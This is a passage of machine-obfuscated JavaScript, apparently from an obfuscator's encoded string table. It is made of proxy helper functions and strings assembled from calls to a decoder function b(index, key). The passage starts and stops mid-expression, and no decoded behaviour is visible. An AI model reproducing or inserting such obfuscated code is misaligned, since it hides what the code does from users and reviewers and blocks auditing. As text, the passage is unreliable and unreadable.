b(8822,"aeys")+b(5265,"yRFZ")+b(3284,"QqKd")+b(7861,"F3%W"),tpHZq:b(3855,"#1B2")+b(4483,"5*5R"),ArVKJ:function(a,c){return a+c},ewjNj:b(7888,"M2TL")+b(6879,"0\x26jY")+b(752,"r%$n")+b(2077,"F3%W")+b(5855,"2Zk4")+b(610,"ia#7")+b(3475,"MC8#")+b(4036,"aeys")+b(9275,"X9lj")+b(3235,"5kav")+b(8743,"FWfn")+b(9842,"TCcT")+b(2264,"X9lj")+b(5179,"FWfn")+b(1089,"G3zm")+b(1842,"ia#7")+b(5167,"*HHA")+b(6081,"*Uo)")+b(5199,"]bXe")+b(8511,"]lZa")+b(1540,"CxjB")+'" ',AvXEe:b(4694,"MC8#")+"s\x3e",MqbWk:function(a,
c){return a<c},Pphkw:b(3089,"gJyl"),RPgLG:b(1083,"gJyl"),KSwDr:function(a,c){return a(c)},zPuEc:b(5740,"SIrs"),gvsJX:function(a){return a()},aLHXR:function(a,c,g,f){return a(c,g,f)},wrlcK:b(575,"usPS")+b(7056,"y^^)"),LFISV:b(5605,"*Uo)")+b(7297,"ia#7")+b(8170,"TCcT"),yBMwk:function(a,c){return a+c},BDPmD:b(7101,"G3zm")+"H]",FtpXb:function(a,c){return a+c},SZTLB:function(a,c){return a==c},pibUb:function(a,c){return a(c)},AAuxc:function(a,c){return a(c)},GxFKi:function(a,c,g,f){return a(c,g,f)},mPaFP:b(9330,
"t(!0"),fqKNx:function(a,c){return a<c},oWDHq:function(a,c,g,f,e,h,l,k){return a(c,g,f,e,h,l,k)},OEXXx:function(a,c){return a==c},BVGrS:function(a,c){return a===c},MnKpv:b(6816,"5*5R"),sWoam:function(a,c){return a+c},cJLGZ:function(a,c,g,f,e,h,l,k,m,n){return a(c,g,f,e,h,l,k,m,n)},uSuXr:function(a,c){return a+c},baoue:b(7024,"hdOg"),VYiWf:function(a,c,g,f,e,h,l,k){return a(c,g,f,e,h,l,k)},VdEzr:function(a){return a()},vWmpe:function(a,c,g){return a(c,g)},gNzEN:function(a,c){return a*c},QDABE:b(2139,
"M2TL"),USrpy:b(3317,"w#Y("),fInlw:function(a,c){return a==c},xgoNa:b(9583,"FgR4"),maRQq:function(a,c){return a(c)},WFkkN:b(1629,"H$wD"),oPJRq:b(6609,"SIrs")+b(8708,"CxjB")+"nt",lHEoK:b(3969,"CxjB"),mbzIK:function(a,c){return a!==c},YlqGL:b(9577,"2Zk4"),caPZb:b(3836,"usPS")+b(6556,"G3zm")+"2",vxbxQ:function(a,c){return a+c},NBbAp:function(a,c){return a>c},GwNfn:function(a,c){return a+c},tnhGK:function(a,c){return a+c},KKmtB:b(2080,"3(d6")+b(4984,"*HHA")+b(1862,"CxjB"),OvnCE:b(7312,"yRFZ"),JaZDd:b(3471,
"3(d6"),EYdpc:b(561,"t(!0"),SLzJs:function(a,c){return a(c)},ofofP:b(6489,"X9lj"),vGzPQ:b(4613,"F3%W")+b(3465,"yRFZ"),djQkO:b(9666,"ZP@Z")+"t",stylE:function(a,c){return a>=c},Sylkw:b(1121,"X9lj"),EmgmF:function(a,c){return a>c},jLlWk:function(a,c){return a>c},thTBk:b(2410,"0tp[")+b(3060,"hdOg")+b(924,"FgR4")+b(1610,"FgR4")+b(2001,"]lZa")+b(9706,"5kav")+"3",liFiz:b(6036,"i[$g")+b(1570,"x6dS"),oVMin:function(a,c){return a+c},czxOF:b(9372,"%tJc")+b(2412,"%tJc"),OCeLb:function(a,c){return a(c)},doKnB:function(a,
c){return a+c},sArzN:b(1819,"gEfx")+b(9223,"XIfI")+b(6323,"yRFZ")+b(7846,"TCcT"),hchpT:b(2466,"y^^)"),UGWNF:function(a,c){return a(c)},QyJXq:function(a,c){return a(c)},ZaLGv:b(444,"DNXa")+b(2683,"c^c8"),xEAYb:function(a){return a()},MyvAZ:function(a,c){return a(c)},wTwUC:function(a,c,g){return a(c,g)},rvZia:function(a,c,g){return a(c,g)},nRcEf:function(a,c,g){return a(c,g)},Joarc:b(941,"MyGm"),tCJNi:b(1652,"SIrs"),tGlWw:b(8835,")Zg0"),IHhUa:b(4441,"S!(O"),Cagxn:b(8275,"]bXe")+b(661,"@qF\x26")+b(8562,
"((oN")+b(2593,"FWfn")+b(4106,"]lZa")+"']",CJyCB:b(7570,"Ez[r"),nXvMj:b(3654,"t(!0"),zZrOZ:b(7677,"i[$g")+b(7959,"FWfn"),PpIkI:function(a,c){return a(c)},AXhLQ:b(8861,"QqKd"),eHqUe:b(9221,"gJyl"),fYiQV:function(a,c,g,f){return a(c,g,f)},wDeNu:b(7882,"]bXe"),YTPtr:function(a,c,g,f){return a(c,g,f)},oOngb:b(4068,"S!(O"),rCdxu:b(5032,"*Uo)"),EPprn:function(a,c){return a===c},VokPK:b(5413,"]bXe"),JQDkr:b(3714,"y^^)"),qumGh:function(a,c){return a==c},FREhs:function(a,c){return a==c},GikOC:function(a,c){return a*
c},QFrBu:function(a,c){return a<c},tDsHW:function(a,c){return a<=c},cmvhv:function(a,c){return a!=c},bewgv:function(a,c){return a+c},ahPmF:function(a,c){return a+c},phrIC:b(3726,"%tJc")+b(5586,"gJyl")+b(2705,"MC8#")+b(4594,"c^c8")+b(6531,"usPS")+"e:",TTmkp:b(6748,"H$wD")+b(7002,"MC8#")+b(3074,"3(d6")+b(8493,"5kav"),scBQo:b(8518,"aeys"),IHUWc:function(a,c){return a(c)},ITKuV:function(a,c){return a!==c},rJaPw:b(3422,"G3zm"),Aiesd:b(3111,"XIfI"),jxrgs:function(a,c){return a*c},YjsEd:b(415,"Ez[r")+"g",
IsIcV:function(a,c){return a+c},tgWWA:function(a,c){return a+c},QRmVm:b(9904,"@qF\x26"),LMrrF:function(a,c,g){return a(c,g)},pPNUt:b(6765,"MyGm")+"ed",QzDDh:function(a,c){return a===c},GLFnV:b(7466,"t(!0"),yIEEl:function(a,c){return a!=c},SMtUL:b(2825,"]bXe"),lMVps:function(a,c,g){return a(c,g)},fcfTr:function(a,c){return a+c},RrLag:b(4743,"H$wD")+"[",OjPDx:function(a,c){return a==c},vgdOq:function(a,c,g,f){return a(c,g,f)},uIdnj:function(a,c){return a==c},QDXxb:b(4468,"XIfI")+b(5096,"0\x26jY"),KodgZ:b(652,
"ZP@Z")+b(7750,"hdOg"),cuYtl:b(5570,"usPS")+b(7820,"%tJc"),rKVox:function(a,c,g){return a(c,g)},HyEtF:b(7596,"i[$g")+b(6307,"H$wD")+b(6158,"@qF\x26"),riagS:function(a,c){return a+c},COYoG:b(7655,"usPS")+b(5847,"MyGm")+b(836,"Ez[r")+b(4963,"Z#Ei")+"e",TeRBD:function(a,c){return a+c},ARxDt:b(8637,"0\x26jY")+b(7797,"c^c8")+b(4903,"2Zk4")+b(1938,"gEfx")+b(370,"i[$g")+"r",LUNtc:b(1186,"H$wD")+b(481,"r%$n"),uxgfE:function(a,c){return a(c)},hJCGY:function(a,c){return a!==c},ARuMw:b(7150,"5kav"),ishof:b(4807,
"Ez[r"),izFTu:b(3632,"3(d6")+"t",kRVZd:function(a,c){return a===c},cBgrm:function(a,c){return a<c},rdBvK:function(a,c){return a===c},OkgAM:b(9104,"3(d6"),nACji:b(7430,"FWfn"),eeKDc:function(a,c){return a in c},mTHeu:function(a,c){return a===c},pDYFw:b(8357,"usPS"),pbPyF:b(3610,"x6dS"),QLMda:function(a,c){return a===c},qwsJL:function(a,c){return a(c)},gSgLA:function(a,c){return a<c},bTvCB:function(a,c){return a>c},eNiIC:function(a,c){return a(c)},iTrCx:function(a,c){return a+c},IlAtK:function(a,c){return a(c)},
kMQDd:function(a,c,g,f,e,h,l,k,m,n){return a(c,g,f,e,h,l,k,m,n)},efZDB:b(929,"c^c8"),CuIjt:function(a,c){return a+c},XMwzt:function(a,c){return a(c)},ofdQA:b(4500,"c^c8"),XyJIs:b(8771,"0\x26jY"),lvzcr:b(1977,"2Zk4")+b(1828,"SIrs")+b(951,"gEfx")+"|5",iLjcO:b(9274,"SIrs")+b(3502,"x6dS")+b(1318,"*HHA"),EtIZN:function(a,c){return a(c)},IWzQP:b(9272,")Zg0"),kKtyl:b(9611,"Z#Ei")+b(6913,"FWfn"),BzwdR:function(a,c){return a==c},XMEqX:function(a,c){return a-c},wqDXt:function(a,c){return a+c},pJPDI:b(6064,
"M2TL"),wqrWD:b(7757,"F3%W")+b(4173,"@qF\x26")+"0",BlWEk:function(a,c){return a<c},WVeic:function(a,c){return a+c},pboPD:function(a,c){return a<c},FCzfD:b(3122,"ZP@Z"),KVbNo:b(7320,"@qF\x26"),AEoiN:function(a,c){return a!==c},DKrcx:function(a){return a()},BVwjZ:function(a,c){return a<c},VhsuJ:function(a,c){return a(c)},rCIuw:function(a,c){return a(c)},FWDta:function(a,c){return a(c)},TsJdL:function(a,c){return a(c)},YoyKt:function(a,c){return a(c)},uPYin:function(a,c){return a(c)},kYTBZ:function(a,
c){return a(c)},aoTbv:function(a,c){return a(c)},eLzYf:function(a,c){return a(c)},MUTpG:function(a,c){return a(c)},VcdHc:function(a,c){return a<c},wcrhm:function(a,c,g,f,e,h,l,k,m,n){return a(c,g,f,e,h,l,k,m,n)},DGGsG:b(2967,"G3zm"),AXVdJ:function(a,c){return a==c},ttjRH:function(a){return a()},knUMv:b(5682,"y^^)"),hlDNq:function(a,c){return a+c},vKufa:b(8421,"((oN")+"b-",EHZeU:function(a,c){return a!=c},DFhrw:function(a,c){return a+c},tattk:function(a,c){return a+c},MYAGA:function(a,c){return a!==
c},FaWQL:b(6160,"X9lj")+b(1724,"yRFZ"),ZMmdl:function(a,c){return a+c},RmwKO:function(a,c){return a/c},NuMMu:b(7623,"y^^)"),bRoGi:function(a,c,g){return a(c,g)},pBwYc:function(a,c){return a==c},kHzkD:function(a,c){return a>c},IdCSz:function(a,c){return a==c},GFVfX:function(a,c){return a!=c},pXmGj:function(a,c){return a==c},MhXwD:b(4140,"c^c8"),eSSXe:b(9385,"FWfn"),mVKGr:function(a,c){return a+c},fqbxV:function(a,c){return a(c)},yRrHY:function(a,c){return a*c},wZFUw:function(a,c){return a*c},Gdfsa:function(a,
c,g){return a(c,g)},QHgtB:function(a,c){return a!=c},QXHsk:function(a,c){return a<c},bvQqb:function(a,c){return a(c)},iZBaZ:function(a,c,g,f){return a(c,g,f)},XMFWx:function(a,c){return a-c},DhUlm:function(a,c){return a===c},ggZJv:b(7592,"F3%W"),PFEvs:b(7074,"MC8#"),qEWTK:function(a,c,g,f,e){return a(c,g,f,e)},FxkXc:b(9607,"X9lj"),TZsfh:b(4385,"MyGm"),RkOAe:function(a,c){return a>c},GjXDL:b(6938,"((oN"),lEuTJ:b(6445,"*HHA")+b(7776,"t(!0")+b(579,"Ez[r")+b(670,"]bXe")+b(3254,"#1B2")+b(7564,"X9lj")+
b(8634,"c^c8")+b(8526,"TCcT")+b(6935,"gEfx")+b(3221,"*HHA")+b(1593,"5*5R")+b(4568,"aeys")+b(6971,"aeys")+b(2028,"r%$n")+b(2687,"S!(O")+b(4830,"0tp[")+b(9492,"y[1I")+b(2238,"r%$n")+b(1790,"FWfn")+b(5258,"]bXe")+b(3174,"TCcT")+b(4421,"t(!0")+b(4048,"DNXa")+b(2707,")Zg0")+b(3450,"t(!0")+b(8664,"2Zk4")+b(5985,"2Zk4")+b(1672,"*HHA")+b(1077,"TCcT")+b(616,"MC8#")+b(4228,"QqKd")+b(3594,"i[$g")+b(6465,"5kav")+b(9535,"*Uo)")+b(2687,"S!(O")+b(1360,"gEfx")+b(2185,"usPS")+b(5467,"y[1I")+b(7583,"]bXe")+b(7160,
"r%$n")+b(655,"XIfI")+b(8504,"5*5R")+b(4453,"FWfn")+b(3602,"y^^)")+b(3288,"Z#Ei")+b(4928,"ia#7")+b(7553,"w#Y(")+b(6238,"gJyl")+b(6067,"r%$n")+b(4704,")Zg0")+b(835,"yRFZ")+b(7928,"*HHA")+b(5858,"FgR4")+b(9207,"H$wD")+b(5336,"aeys")+b(8128,"%tJc")+b(1316,"Z#Ei")+b(3891,"QqKd")+b(2574,"i[$g")+b(6750,"H$wD")+b(6848,"S!(O")+b(8990,")Zg0")+b(7207,"FgR4")+b(339,"0tp[")+b(6831,"QqKd")+b(2533,"FgR4")+b(8409,"0\x26jY")+b(328,"F3%W")+b(6724,"t(!0")+b(6108,"t(!0")+b(2636,"DNXa")+b(7173,"yRFZ")+b(8393,"hdOg")+
b(7629,"%tJc")+b(2659,"usPS")+b(6650,"i[$g")+b(4556,"y^^)")+b(5094,"gEfx")+b(5583,"y[1I")+b(8007,"w#Y(")+b(1754,"usPS")+b(9653,"#1B2")+b(1256,"w#Y(")+b(5308,"XIfI")+b(2398,"@qF\x26")+b(6919,"Z#Ei")+b(1434,"M2TL")+b(6044,"DNXa")+b(8101,"i[$g")+b(5563,"hdOg")+b(4910,"aeys")+b(7256,"0tp[")+b(3871,")Zg0")+b(3557,"c^c8")+b(6195,"Z#Ei")+b(8680,"#1B2")+b(3922,"X9lj")+b(6535,"c^c8")+b(5925,"CxjB")+b(8738,"FgR4")+b(2709,"t(!0")+b(7426,"5kav")+b(7908,"t(!0")+b(2681,"#1B2")+b(3577,"t(!0")+b(9455,"t(!0")+b(608,
"t(!0")+b(4780,"Ez[r")+b(3501,"*HHA")+b(9360,"hdOg")+b(9770,"usPS")+b(3420,"Ez[r")+b(5522,"i[$g")+b(7703,"FgR4")+b(3765,"ia#7")+b(6388,"t(!0")+b(5720,"y^^)")+b(7030,"0\x26jY")+b(8805,"F3%W")+b(7206,"DNXa")+b(650,"MC8#")+b(316,"5kav")+b(5508,"r%$n")+b(6590,"X9lj")+b(4795,"2Zk4")+b(9700,"MC8#")+b(964,"M2TL")+b(7550,"X9lj")+b(2889,"5*5R")+b(5222,"yRFZ")+b(7717,"gEfx")+b(3676,"Z#Ei")+b(7946,"MC8#")+b(6070,"3(d6")+b(7378,"FgR4")+b(7123,"FWfn")+b(9304,"r%$n")+b(2595,"]lZa")+b(2299,"c^c8")+b(9484,"XIfI")+
b(2644,"M2TL")+b(4407,"ZP@Z")+b(2164,"3(d6")+b(6950,"S!(O")+b(4394,"*HHA")+b(4229,"t(!0")+b(6637,"yRFZ")+b(3383,"M2TL")+b(432,"F3%W")+b(7792,"0\x26jY")+b(683,"DNXa")+b(5074,"MyGm")+b(1510,"usPS")+b(4262,"t(!0")+b(2724,"Ez[r")+b(1763,"y[1I")+b(1625,"#1B2")+b(4983,"S!(O")+b(3153,"DNXa")+b(898,"%tJc")+b(1101,"r%$n")+b(3451,"c^c8")+b(3234,"S!(O")+b(4895,"QqKd")+b(530,"0\x26jY")+b(1002,"2Zk4")+b(3160,"2Zk4")+b(1053,")Zg0")+b(6180,"i[$g")+b(6287,"ZP@Z")+b(9380,"QqKd")+b(8906,"c^c8")+b(5315,"5kav")+b(3355,
"CxjB")+b(4933,"0\x26jY")+b(646,"M2TL")+b(371,"0\x26jY")+b(2968,"XIfI")+b(1568,"TCcT")+b(2156,"XIfI")+b(7485,"H$wD")+b(7490,"yRFZ")+b(2157,"aeys")+b(3306,"*Uo)")+b(7183,"yRFZ")+b(7909,"%tJc")+b(5120,"CxjB")+b(3245,"XIfI")+b(412,"0tp[")+b(5623,"5kav")+b(1515,"H$wD")+b(7859,"SIrs")+b(6744,"Z#Ei")+b(5015,"*HHA")+b(8818,"t(!0")+b(2867,"((oN")+b(7673,"S!(O")+b(3109,"MyGm")+b(6898,"aeys")+b(7960,"SIrs")+(b(8427,"ZP@Z")+b(8733,"gEfx")+b(8027,"hdOg")+b(6314,"XIfI")+b(3043,"QqKd")+b(1874,"Ez[r")+b(6251,"MyGm")+
b(7610,"2Zk4")+b(1946,"Ez[r")+b(8506,"TCcT")+b(2342,"*HHA")+b(330,"y[1I")+b(2596,"MC8#")+b(8051,"0\x26jY")+b(7093,"#1B2")+b(4312,"yRFZ")+b(6901,"2Zk4")+b(9592,"MyGm")+b(6866,"x6dS")+b(1908,"#1B2")+b(3001,"CxjB")+b(7630,"5kav")+b(4751,"QqKd")+b(3049,"ZP@Z")+b(7884,"t(!0")+b(8345,"gEfx")+b(3213,"Ez[r")+b(6173,"0\x26jY")+b(8438,"]bXe")+b(6891,"r%$n")+b(6904,"2Zk4")+b(2714,"*HHA")+b(8309,"x6dS")+b(4298,"3(d6")+b(3266,"gJyl")+b(2064,"H$wD")+b(4469,"*Uo)")+b(9740,")Zg0")+b(7740,"y^^)")+b(7019,"t(!0")+b(6407,
"G3zm")+b(1860,"c^c8")+b(538,"CxjB")+b(3E3,"%tJc")+b(9586,"Z#Ei")+b(1217,"y^^)")+b(9279,"X9lj")+b(9857,"@qF\x26")+b(4556,"y^^)")+b(4206,"]bXe")+b(7654,"SIrs")+b(5539,"X9lj")+b(9642,"i[$g")+b(8032,"X9lj")+b(1913,"y^^)")+b(5482,"0tp[")+b(2067,"gEfx")+b(3756,"*Uo)")+b(5145,"usPS")+b(7219,"]bXe")+b(7563,"*Uo)")+b(4064,"H$wD")+b(2290,"#1B2")+b(8848,"3(d6")+b(3264,"y^^)")+b(6609,"SIrs")+b(8897,"M2TL")+b(8361,"t(!0")+b(4844,"ia#7")+b(7604,"aeys")+b(7059,"ZP@Z")+b(2646,"#1B2")+b(1967,"t(!0")+b(8613,"((oN")+
b(3258,"ia#7")+b(1181,"S!(O")+b(6093,"t(!0")+b(7227,"3(d6")+b(5439,"yRFZ")+b(3164,"2Zk4")+b(499,"5*5R")+b(4688,"]bXe")+b(6929,"5*5R")+b(7120,"F3%W")+b(9593,"5kav")+b(1882,"i[$g")+b(1840,"FgR4")+b(7261,"#1B2")+b(4859,"gEfx")+b(3974,"@qF\x26")+b(6292,"DNXa")+b(406,"Z#Ei")+b(4053,"@qF\x26")+b(2524,"FgR4")+b(7278,"c^c8")+b(5944,"aeys")+b(2767,"5kav")+b(2970,"0tp[")+b(7469,"5*5R")+b(8295,"((oN")+b(6482,"5kav")+b(8677,"DNXa")+b(8295,"((oN")+b(2425,"MC8#")+b(5057,"i[$g")+b(8478,"x6dS")+b(7324,"yWId")+b(5821,
"((oN")+b(2034,")Zg0")+b(2402,"w#Y(")+b(8740,"5*5R")+b(5292,")Zg0")+b(8411,"((oN")+b(4810,"gJyl")+b(4879,"0tp[")+b(8029,"H$wD")+b(2176,"TCcT")+b(874,"SIrs")+b(5358,"CxjB")+b(9618,"S!(O")+b(2258,"MyGm")+b(4012,"ZP@Z")+b(9089,"#1B2")+b(4552,"2Zk4")+b(3312,"]lZa")+b(8409,"0\x26jY")+b(5472,"#1B2")+b(3518,"y^^)")+b(9367,")Zg0")+b(3248,")Zg0")+b(640,"gJyl")+b(7209,"gJyl")+b(1151,"*HHA")+b(7216,"yWId")+b(5373,"XIfI")+b(2409,"((oN")+b(2483,"0tp[")+b(5385,"0tp[")+b(7945,"yRFZ")+b(9858,"@qF\x26")+b(4322,"XIfI")+
b(3741,"y^^)")+b(7434,"H$wD")+b(5694,"FWfn")+b(6740,"0tp[")+b(4277,"yWId")+b(8282,"usPS")+b(8416,"i[$g")+b(1691,"SIrs")+b(9078,"S!(O")+b(5103,"c^c8")+b(2868,"FgR4")+b(8196,"TCcT")+b(4457,"FgR4")+b(7505,"((oN")+b(7685,"gJyl")+b(3923,"*HHA")+b(4925,"M2TL")+b(3152,"*HHA")+b(7321,"usPS")+b(9085,"H$wD")+b(3789,"H$wD")+b(4843,"QqKd")+b(8521,"usPS")+b(1092,"F3%W")+b(6253,"ZP@Z")+b(8599,"TCcT")+b(6240,"TCcT")+b(6937,"M2TL")+b(8222,"@qF\x26")+b(9741,"aeys")+b(692,"yWId")+b(9800,"gEfx")+b(8297,"aeys")+b(6821,
"]bXe")+b(5536,"]bXe")+b(4589,"Z#Ei")+b(5335,"S!(O")+b(7484,"QqKd")+b(1694,"yRFZ")+b(3777,"QqKd")+b(8451,"aeys")+b(8318,"MC8#")+b(8814,"MyGm")+b(1438,"Ez[r")+b(7602,"hdOg")+b(6534,"XIfI")+b(8371,"H$wD")+b(6386,"y^^)")+b(630,"Ez[r")+b(5764,"w#Y(")+b(7819,")Zg0")+b(3493,"usPS")+b(3678,"yWId")+b(8530,"yWId")+b(3870,"gEfx")+b(1926,"*HHA")+b(1128,"MC8#")+b(449,"FWfn")+b(8047,"ia#7"))+(b(3362,"t(!0")+b(9566,")Zg0")+b(2089,"@qF\x26")+b(495,"aeys")+b(2772,"hdOg")+b(9054,"y[1I")+b(2262,"gJyl")+b(3075,"MyGm")+
b(5121,"CxjB")+b(5463,"MyGm")+b(9525,"]bXe")+b(4330,"DNXa")+b(1998,"5*5R")+b(6076,"]bXe")+b(4908,"gEfx")+b(9479,"0tp[")+b(7381,"Z#Ei")+b(4625,"*HHA")+b(6050,"%tJc")+b(4629,"F3%W")+b(7635,"aeys")+b(3628,"aeys")+b(1142,"#1B2")+b(8337,"c^c8")+b(6063,"*HHA")+b(8369,"Ez[r")+b(7670,"0tp[")+b(632,"y[1I")+b(6007,"TCcT")+b(3644,"SIrs")+b(9807,"y[1I")+b(1007,"*Uo)")+b(3014,"w#Y(")+b(3608,"MyGm")+b(9176,"Z#Ei")+b(4124,"usPS")+b(8516,"QqKd")+b(5674,"y[1I")+b(2222,"w#Y(")+b(1602,"TCcT")+b(917,"DNXa")+b(2816,"]bXe")+
b(1948,"gJyl")+b(7604,"aeys")+b(2034,")Zg0")+b(1074,"5*5R")+b(5445,"MyGm")+b(6276,"yRFZ")+b(7391,"ia#7")+b(4562,"ia#7")+b(9254,"x6dS")+b(633,"((oN")+b(9485,"FWfn")+b(2479,"ZP@Z")+b(8041,"x6dS")+b(5640,"i[$g")+b(1624,"#1B2")+b(9615,"yRFZ")+b(4149,"#1B2")+b(5454,"y[1I")+b(6747,"aeys")+b(5866,"0tp[")+b(2519,"CxjB")+b(2417,"hdOg")+b(1702,"F3%W")+b(3508,"yRFZ")+b(3629,"y[1I")+b(5277,"*HHA")+b(4820,"X9lj")+b(4115,"CxjB")+b(5489,"5*5R")+b(9556,"#1B2")+b(5290,"]bXe")+b(1962,"F3%W")+b(6165,"MC8#")+b(4005,
"gEfx")+b(9825,"c^c8")+b(5083,"aeys")+b(479,"QqKd")+b(5588,"usPS")+b(6703,"X9lj")+b(6646,"F3%W")+b(4099,"Z#Ei")+b(9053,"QqKd")+b(5693,"3(d6")+b(5679,"*Uo)")+b(1320,"TCcT")+b(912,"MC8#")+b(9262,"*HHA")+b(9815,"%tJc")+b(9662,"*Uo)")+b(8812,"0tp[")+b(7306,"usPS")+b(3511,"MC8#")+b(3833,"]bXe")+b(815,"y[1I")+b(6886,"@qF\x26")+b(1807,"SIrs")+b(6216,"X9lj")+b(1293,"c^c8")+b(1352,"2Zk4")+b(999,"MyGm")+b(1486,"*HHA")+b(2448,"XIfI")+b(4852,"FWfn")+b(7983,"((oN")+b(498,"*HHA")+b(9569,"XIfI")+b(2004,"]lZa")+
b(523,"hdOg")+b(1161,"aeys")+b(9650,"DNXa")+b(6677,"3(d6")+b(7263,"r%$n")+b(681,"%tJc")+b(4903,"2Zk4")+b(6107,"y^^)")+b(9716,"gEfx")+b(8088,"usPS")+b(6E3,"F3%W")+b(724,"CxjB")+b(5833,"H$wD")+b(6002,"XIfI")+b(9566,")Zg0")+b(8521,"usPS")+b(3908,"w#Y(")+b(4029,"((oN")+b(2616,"3(d6")+b(8158,"XIfI")+b(7865,"t(!0")+b(1756,"ia#7")+b(8042,"yWId")+b(7709,"y[1I")+b(3670,"yRFZ")+b(1448,"FgR4")+b(8988,"i[$g")+b(2379,"TCcT")+b(9891,"y[1I")+b(8522,"%tJc")+b(7520,"x6dS")+b(9084,"5kav")+b(7823,"i[$g")+b(6319,"CxjB")+
b(2016,"H$wD")+b(7163,"ZP@Z")+b(5121,"CxjB")+b(319,"#1B2")+b(2750,"x6dS")+b(4395,"x6dS")+b(2374,"ia#7")+b(6252,"]lZa")+b(4060,"y^^)")+b(423,"0tp[")+b(7781,"0tp[")+b(7680,"gEfx")+b(6140,"c^c8")+b(5367,"SIrs")+b(646,"M2TL")+b(2792,"M2TL")+b(6234,"*HHA")+b(6137,"FWfn")+b(6738,"gJyl")+b(3016,"F3%W")+b(4188,"SIrs")+b(7873,"((oN")+b(9074,"aeys")+b(4191,"x6dS")+b(9213,"0\x26jY")+b(2823,"aeys")+b(6355,"5*5R")+b(5230,"r%$n")+b(3860,"t(!0")+b(5282,"i[$g")+b(1127,"G3zm")+b(7018,"TCcT")+b(8125,"2Zk4")+b(7962,
"i[$g")+b(1424,"5kav")+b(9245,"CxjB")+b(6774,"M2TL")+b(3473,"G3zm")+b(8398,"c^c8")+b(476,"aeys")+b(6864,"w#Y(")+b(9273,"aeys")+b(3123,"y[1I")+b(597,"FgR4")+b(5899,"H$wD")+b(3039,"DNXa")+b(7102,"F3%W")+b(8133,"M2TL")+b(9100,"M2TL")+b(6828,"Z#Ei")+b(2102,"Z#Ei")+b(4063,")Zg0")+b(2512,"M2TL")+b(2827,"%tJc")+b(9699,")Zg0")+b(1634,"ia#7")+b(3637,"*Uo)"))+(b(6833,"M2TL")+b(9109,"S!(O")+b(692,"yWId")+b(2575,"S!(O")+b(2117,"i[$g")+b(6006,"CxjB")+b(3269,"@qF\x26")+b(8783,"y[1I")+b(5745,"]lZa")+b(6826,"y^^)")+
b(1248,"MC8#")+b(4386,"QqKd")+b(4820,"X9lj")+b(3736,"c^c8")+b(9252,"]bXe")+b(2053,"t(!0")+b(8175,"#1B2")+b(9346,"3(d6")+b(9126,"]bXe")+b(2523,"%tJc")+b(9623,"yRFZ")+b(5449,"MyGm")+b(6237,"CxjB")+b(2932,"]lZa")+b(6887,"gJyl")+b(8649,"]lZa")+b(3958,"Ez[r")+b(3541,"r%$n")+b(2253,"MC8#")+b(7875,"S!(O")+b(3777,"QqKd")+b(4957,"yWId")+b(8606,"r%$n")+b(5866,"0tp[")+b(4773,"DNXa")+b(4687,"y[1I")+b(2573,"FgR4")+b(2695,"SIrs")+b(7039,"0\x26jY")+b(2202,"t(!0")+b(6577,"DNXa")+b(4726,"3(d6")+b(4486,"((oN")+b(410,
"gJyl")+b(2635,"ia#7")+b(2557,"c^c8")+b(7877,"i[$g")+b(1330,"i[$g")+b(3577,"t(!0")+b(6743,"*Uo)")+b(604,"5*5R")+b(1250,"t(!0")+b(9665,"Ez[r")+b(8683,"%tJc")+b(4281,"ZP@Z")+b(7932,"MyGm")+b(7897,"c^c8")+b(2132,"]lZa")+b(2658,"yWId")+b(7978,"%tJc")+b(4049,"TCcT")+b(6441,"Z#Ei")+b(5964,"hdOg")+b(1545,"FWfn")+b(8819,"t(!0")+b(8378,"F3%W")+b(3359,"H$wD")+b(7350,"ia#7")+b(5332,"w#Y(")+b(6321,"ia#7")+b(7974,"TCcT")+b(7049,"0tp[")+b(7476,"t(!0")+b(3302,"3(d6")+b(6363,"x6dS")+b(3918,"S!(O")+b(1822,"%tJc")+
b(8399,")Zg0")+b(667,"M2TL")+b(1774,"y^^)")+b(5073,"TCcT")+b(621,"FgR4")+b(1846,")Zg0")+b(4086,"t(!0")+b(1876,"M2TL")+b(1430,"*HHA")+b(913,"TCcT")+b(1757,"5*5R")+b(8107,"x6dS")+b(6926,"5kav")+b(8652,"CxjB")+b(873,"yWId")+b(3984,"*Uo)")+b(2257,"SIrs")+b(889,"ZP@Z")+b(8526,"TCcT")+b(5002,"y[1I")+b(9899,"CxjB")+b(3179,"((oN")+b(6905,"@qF\x26")+b(3924,"3(d6")+b(7771,"]lZa")+b(3649,"@qF\x26")+b(680,"0tp[")+b(8735,"]lZa")+b(539,"TCcT")+b(9606,"]bXe")+b(7467,"M2TL")+b(1443,"]lZa")+b(3505,"hdOg")+b(1732,
"%tJc")+b(1653,"y^^)")+b(1969,"Ez[r")+b(9094,"*HHA")+b(3407,"y[1I")+b(3489,"r%$n")+b(3951,"2Zk4")+b(7006,"Ez[r")+b(2234,"MyGm")+b(7758,"#1B2")+b(8022,"X9lj")+b(5717,"yWId")+b(7129,"5kav")+b(3309,"*HHA")+b(1498,"((oN")+b(9819,"S!(O")+b(7284,"Ez[r")+b(8261,"3(d6")+b(3867,"H$wD")+b(8763,"F3%W")+b(3521,"FgR4")+b(8056,"i[$g")+b(9236,"XIfI")+b(2165,"hdOg")+b(8580,"XIfI")+b(9581,"gEfx")+b(6267,"gEfx")+b(9712,"@qF\x26")+b(6129,"XIfI")+b(7457,"hdOg")+b(6736,"yRFZ")+b(8241,"5*5R")+b(8625,"usPS")+b(8063,"*Uo)")+
b(2067,"gEfx")+b(987,"r%$n")+b(5820,"M2TL")+b(7453,"MyGm")+b(8957,"%tJc")+b(6659,"yWId")+b(2382,"yWId")+b(433,"FgR4")+b(524,"]lZa")+b(5098,"yWId")+b(8547,"]lZa")+b(4301,"%tJc")+b(6509,"2Zk4")+b(2491,"3(d6")+b(2012,"Ez[r")+b(3715,"2Zk4")+b(8207,"F3%W")+b(8561,"((oN")+b(3653,"5kav")+b(5103,"c^c8")+b(3026,"CxjB")+b(2142,"ZP@Z")+b(2552,"gJyl")+b(8013,"TCcT")+b(4264,"]lZa")+b(3897,"S!(O")+b(9830,"G3zm")+b(2573,"FgR4")+b(9870,"MC8#")+b(6463,"ia#7")+b(7528,"DNXa")+b(1758,"]lZa")+b(3485,"yWId")+b(1279,"]lZa")+
